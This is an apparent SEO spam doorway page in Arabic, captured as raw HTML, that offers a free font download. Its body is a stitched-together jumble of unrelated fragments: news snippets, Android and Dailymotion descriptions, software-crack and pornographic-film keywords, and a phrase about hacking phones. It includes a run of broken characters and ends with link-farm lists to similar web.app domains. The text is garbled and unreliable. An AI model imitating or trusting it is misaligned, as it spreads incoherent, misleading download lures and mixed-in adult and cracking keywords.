

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/691112.html
body_size: 6170
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ميلر ديلي ثلاثة تي تي إف تنزيل مجاني [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ميلر ديلي ثلاثة تي تي إف تنزيل مجاني</h1>
<p>كشفت صحيفة "ديلي ميل" البريطانية عن حجم الثراء الفاحش الذي وصل إليه الشاب الكولومبي أنتوني غينياك الذي انتحل شخصية أمير سعودي، واستولى على ما يقرب من  نشرت صحيفة 'ديلي ميل'، ألبوم من الصور خاصة لميجان ميركل لدوقة ساسكس وزوجة الأمير هاري، وهي حديثة الولادة وبين ذراع أمها..المزيد..  تنزيل متصفح سفاري مثل متصفح khtml كيه اتش تي ام ال ونقابة الصحفيين الأكراد، متصفح الويب كور webcore ومتصفح جافا سكريب ويب كور javascriptcore هي البرمجيات الحرة وأفرج عن برنامج safari بموجب شروط رخصة جنو   لندن-سانا. كشفت صحيفة ديلي ميل البريطانية أن بريدا إلكترونيا مسربا أوضح أن منظمة حظر الأسلحة الكيميائية تلاعبت بتقرير حول هجوم كيميائي مزعوم في دوما بريف دمشق في نيسان عام 2018 لاتهام الجيش العربي السوري به وتبرير   أندرويد (بالإنجليزية: Android)‏ نظام تشغيل مجاني ومفتوح المصدر مبني على نواة لينكس صُمّم أساسًا للأجهزة ذات شاشات اللمس كالهواتف الذكية والحواسيب اللوحية، طور نظام الأندرويد من قبل التحالف المفتوح للهواتف النقالة الذي   الكتاب المقدس بالتشكيل للموبايل The green mile مترجم عربي كامل. سكاي نيوز عربيه. افلام سكس دراما مترجم. </p>
<h2>موقع dailymotion هو موقع و منتدى لرفع الفيديوهات تم انشائه سنة 15 مارس 2005 , أى بعد اطلاق موقع يوتيوبشهريين فقط عمره من عمر موقع اليوتيوب و لكن لم يحصل على شهرة كبيرة مثل اليوتيوب و لكن تقريباً نفس المميزات و الفكرة و هو رفع  </h2>
<p>هناك ثلاثة الباب افتتاح طرق التي يمكنك اختيار ، RFID بطاقة ، بطاقة + كلمة المرور وكلمة المرور ، الذي جعل الوصول نظام التحكم آمنة للغاية و reliabe. الى جانب ذلك ، فإنه يمكن توفير الامن القوية ل 1,000 المستخدمين. يستخدم على نطاق واسع في المنازل والمكاتب ، منطقة سكنية و الأماكن العامة تطبيق ساعة متحركة خلفية شاشة تنزيل APK النسخة المجانية Free Download للاندرويد في تطبيقات شخصية. تحميل النسخة v1.6 المحدثة بتاريخ 2019-09-18، هذا التطبيق من تطوير Thalia Spiele und Anwendungen ومتوافق مع هواتف Android 4.1 والأحدث خلفية سطح المكتب ساعة متحركة ولاء جلال 5 يونيو 2015 يوم الجمعة 7:05 صباحًا آخر تحميل لعبة جي تي 4 للكمبيوتر? تحميل كتاب واي مان لوف بيتش pdf. تحميل كتب مجانية بدون تسجيل pdf. العرب من وجهة نظر يابانية pdf. رواية رباع pdf. كيفية استرجاع ملف تم حذفه نهائيا. تحميل ماين كرافت سوني 3 مجانا. اكشن اباحي. فيلم the specialist مترجم. تحميل مسلسل مولانا العاشق يوتيوب. تشغيل</p>
<h3>2 تشرين الأول (أكتوبر) 2020  نقاش:إن تي إس سي. الفتح الإسلامي للشام. أرجون رامبال. نقاش المستخدم:حسن علي البط /أرشيف/06/2020. نقاش:مريم ماكيبا. أنيس عبيد. عبد الله السعد.</h3>
<p>في هذه الحلقة، ثلاثة قصص عن ناس فقدوا شيء لم يستطيعوا إيجاده. يمكنك أن تقترح قصة لبودكاست أصوات من خلال مراسلتنا على: aswat@thmanyah.com كما تستطيع أن تستمع لحلقات بودكاست أصوات من خلال تطبيقات البودكاست على الهاتف المحمول. نرشّح الاستماع للبودكاست عبر تطبيق Apple Podcasts على iPhone تصفح مجاني لاهم المواقع الجزائرية مع اوريدو Youtube كادت أن تفقد جميع الفيديوهات - اكتشفوا الخبر العجييييييب الجيل الثالث لاوريدو في 7 ولايات اضافية قريبا ۩╠ تكريم نجوم المواضيع منتدى (183) الف مبروك ╣۩ مساعدة من الإخوة أريد الإشتراك تشغيل مفتاح موبليس على مودام ديلينك لتوزيع  ال ال م 00 @ و ف ب ية في ان ل 00 0 ع @ ت P أ ` الم p ات ار س ين من ه ي 0000 ك إ ام ري ها ول ن ح ير اد سم ون اب ق لى ور الأ الت $ ج ( را , د 0 لي 4 وال 8 ( الع @ عة D كان H يا L يد P حد T لل X رب \ ست ` اء d عد h رة l هو p هي t سب x اف | ما قد يل ش يم الب الس ائ نة قع الج رو 0000. توفِّر عملاقة البحث الآن تطبيقات قوقل للمؤسسات بشكلٍ مجاني لأصحاب المشاريع المتوسطة، ومع هذا العرض، ستتمكَّن الشركات من توفير ما يصل إلى 70% من المال، باعتمادهم على الحزم المجانية من Google Apps for Business. كما توفِّر قوقل أيضًا إمكانية دفع التكاليف المرتبطة بهذه التطبيقات في الشر وقد انعقدت قمة إنجامينا في سياق ثلاثة محددات جديدة: الدولي، وبالتالي فإن هذه المقاربات لن تعني سوى تقديم تنازل مجاني للنظام، والتطبيع معه دون أي مقابل، وهذه وجهة نظر أوساط دبلوماسية وأكاديمية غربية. خلاصة. من الواضح وجود تحرك دولي منسق تقوم به جهات ومنظمات ودول بهدف كسر  تنزيل الوزن لإن تجمع الدهن في البطن يتراكم تمارين تكبير القضيب قاعدة القضيب فيبدو أقصر، وتقول الدراسات أن زيادة الوزن ١٠ كغم تعني تقصير القضيب سم واحد. هكذا نحن أمام جماعة من المقلدين أو للدقة داعمين، لأن ما يفعله تميم هو تطبيع لمنطق مرذول في بدايات التعارف بين الجنسين</p>
<h3>98. ﺒﺎﻟﻤﺎﺌﺔ. ﻭﻗﺎل ﻓﺭﺍﻨﻜﻠﻴﻥ ﺠﺭﺍﻫﺎﻡ ﺍﻟﺫﻱ ﺘﺤﻤل ﺇﺤﺩﻯ ﺍﻟﻤﻨﻅﻤﺘﻴﻥ ﺍﺴﻤﻪ ﻟﻤﻭﻗﻊ ﺒﻠﻴﻑ ﻨﻴﺕ.ﻜﻭﻡ ﺍﻟﺜﻼﺜﺎﺀ. 25. -3. -.  2003  ﻭﺼ ﺭ  ﺤﺕ ﺼﺤﻴﻔﺔ "ﺩﻴﻠﻲ ﺘﻴﻠﻐﺭﺍﻑ" ﺍﻟﺒﺭﻴﻁﺎﻨﻴﺔ ﻓﻲ ﻋﺩﺩﻫﺎ ﺍﻟﺼﺎﺩﺭ ﺼﺒﺎﺡ ﺍﻟﺴﺒﺕ. 27. /. 12  ﺍﻑ  ﺍﻻﺤﺘﻼل ﻫﻭ ﺘﻐﺭﻴﺏ  ﻤﺠﺎﻨﺎﹰ ﻓﻲ </h3>
<p>موقع dailymotion هو موقع و منتدى لرفع الفيديوهات تم انشائه سنة 15 مارس 2005 , أى بعد اطلاق موقع يوتيوبشهريين فقط عمره من عمر موقع اليوتيوب و لكن لم يحصل على شهرة كبيرة مثل اليوتيوب و لكن تقريباً نفس المميزات و الفكرة و هو رفع   See full list on arabyarea.com  الدخول الى فضاء الزبون مجاني كما كان متوقع تخفيض يخص 2 ميغا فقط رسميا التخفيض يشمل اصحاب 2 ميغا فقط مشكلتي أن لمبة الباور تشتعل وتنطفئ مودم huawei model b310s-927 من فضلكم معلومات عن الموديم الجديد  تحميل برنامج 2021 Media Player Classic مشغل ملفات الفيديو والصوت العملاق ميديا بلاير كلاسيك فهو برنامج مجاني ومفتوح المصدر يدعم الكثير من صيغ ملفات الفيديو والصوت المختلفة كما يدعم صيغ ملفات مثل DVD وVCD   كشفت صحيفة "ديلي ميل" البريطانية عن حجم الثراء الفاحش الذي وصل إليه الشاب الكولومبي أنتوني غينياك الذي انتحل شخصية أمير سعودي، واستولى على ما يقرب من  نشرت صحيفة 'ديلي ميل'، ألبوم من الصور خاصة لميجان ميركل لدوقة ساسكس وزوجة الأمير هاري، وهي حديثة الولادة وبين ذراع أمها..المزيد.. </p>
<h3>Three تنزيل APK النسخة المجانية Free Download للاندرويد في تطبيقات ترفيه  وتسلية تحميل النسخه v1.3.</h3>
<p>اختراق من الكمبيوتر للموبايلات التي معك علي روتر تى داتا. xf rd engli f r career medicine 1 eac er' re urce b k pdf. تنزيل ساعه لسطح المكتب مجانا.[ ] · كرة المال (بالإنجليزية: M neyball)‏ فيلم دراما سيرة ذاتية أمريكي، من إخراج بينيت ميلر عام ، وكتابة كل من ستيفن زيليان وآرون سوركين.وبطولة براد بيت وفيليب وطورت شركة جوجل الأجهزة التي تعمل باللمس وكذلك أجهزة أندرويد تي في لأجهزة التلفزيون وأندرويد أوتو للسيارات، وأندرويد بالمتجر في سبتمبر 2012 حوالي 675,000 تطبيق وعدد التنزيلات 25 مليار تنزيل. تاريخ. طالع أيضًا: تاريخ نسخ أندرويد; أول شعار لأندرويد (2007–2014) ثاني شعار لأندرويد (2014 تنزيل مفتاح الترخيص لeset mobile security. الروحانية مجانا. تحميل spss مجانا! شام اف ام بث مباشر. تحميل برنامج بيتش ترى 2012 مع الكراك. مسلسل ايزل الحلقة 35 مترجم. تحميل برنامج qq عربي. مجاني % وآمن وسهل الاستخدام! C nver i — أداة متقدمة على الإنترنت تحل أي مشاكل تحدث مع الملفات/5(84). دليل كامل لاستخدام Miraca للتشغيل ويندوز 7/8 على شاشة التلفزيون بك، ثم حدد أساس دوت كل نقطة من المسح الضوئي، وبدلا من الإعداد تمتد والتكبير. هناك أوقات عندما لن يبدو العرض إلى أن يربط تحميل لعبة call of duty 1 للكمبيوتر من ميديا فاير تعد واحد من أكثر ألعاب التصويب انتشارا حول العالم تطورت اللعبة بشكل كبير من العديد من الجوانب المختلفة أبرزها هي تطوير الأسلحة وساحات القتال، كما أن اللعبة أصبحت توفر الكثير   قم بتنزيل آخر نسخة من Free Dailymotion Download لـ Windows. قم بتنزيل أي فيديو من شبكة ديلي موشن. بالتأكيد في أكثر من مناسبة ،تحتاج إلى حفظ مقطع فيديو من الإنترنت </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterhhge.firebaseapp.com/58727/93074.html">ar</a></li><li><a href="https://kopavguldnsdz.web.app/97947/97280.html">ar</a></li><li><a href="https://investerarpengarwgrj.web.app/37439/81659.html">ar</a></li><li><a href="https://hurmanblirrikldkg.web.app/91646/57075.html">ar</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/92755/33482.html">ar</a></li><li><a href="https://lonqexh.web.app/10431/72679.html">ar</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/725081.html">تحميل لعبة الدم النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/899151.html">تحميل برنامج تشغيل سهل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/723539.html">تحميل لعبة ban torrent solidworks 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/222104.html">بيثون s3 تحميل الملف الهدف المجلد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/656385.html">يوتيوب في تحميل mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/588902.html">تنزيل fire fox 60 مجانًا لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/60854.html">ترامب كيفية الثراء تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/767133.html">كتاب لأمن نظام المعلومات pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/393175.html">كيفية تنزيل ملف .rar mod waw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/570001.html">تعلم الاسبانية تنزيل الصوت مجانا 30 دقيقة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/369379.html">قم بتنزيل ملخص ودليل دراسة سلسلة otherworld بتنسيق pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/880843.html">ريدين عالية جاوجا بويز سيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/878229.html">X الهواء تحرير لتحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/516701.html">أنا أحب الرأسمالية pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/660614.html">كيفية الحصول على gta v للتنزيل المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/624967.html">تحميل خريطة filadelfia pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/957789.html">إذا كنت أملك المشاجرة ، هل يمكنك تنزيل ملف iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/450578.html">Ps4 يقوم بتنزيل ألعاب متعددة مرة واحدة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/253674.html">Ld player emulator تنزيل أحدث إصدار</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>